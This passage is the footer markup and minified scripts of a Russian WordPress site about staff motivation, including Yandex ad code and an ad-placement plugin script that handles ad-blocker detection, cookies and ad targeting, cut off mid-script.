		</div><!-- .widget-wrap --></section><!-- #widget-default-search -->	</aside><!-- .sidebar sidebar-primary widget-area -->


			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    <!-- refreshing cache -->
    	<div id="site-generator" class="two">
    		<div class="wrapper">
    			<div id="footer-left-content" class="copyright">При копировании материалов активная ссылка на сайт обязательна. Спасибо.</div>

    			<div id="footer-right-content" class="powered">© Z-motiv.ru <a href="//z-motiv.ru">Сайт о кадрах и мотивации</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<!-- refreshing cache --><a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://z-motiv.ru/o-saite-motivaciya-i-kadru/">О сайте</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/">Лента материалов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://z-motiv.ru/motivatsiya-personala/">Мотивация персонала</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://z-motiv.ru/lichnaya-motivatsiya/">Личная мотивация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://z-motiv.ru/teorii-motivatsii/">Теории мотивации</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://z-motiv.ru/reklama/">Реклама на сайте</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2162826-12 -->
<div id="yandex_rtb_R-A-2162826-12"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162826-12',
    blockId: 'R-A-2162826-12'
  })
})</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }
	
#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/navigation.min.js?ver=20120206' id='catchbase-navigation-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/skip-link-focus-fix.min.js?ver=20130115' id='catchbase-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/catchbase-scrollup.min.js?ver=20072014' id='catchbase-scrollup-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 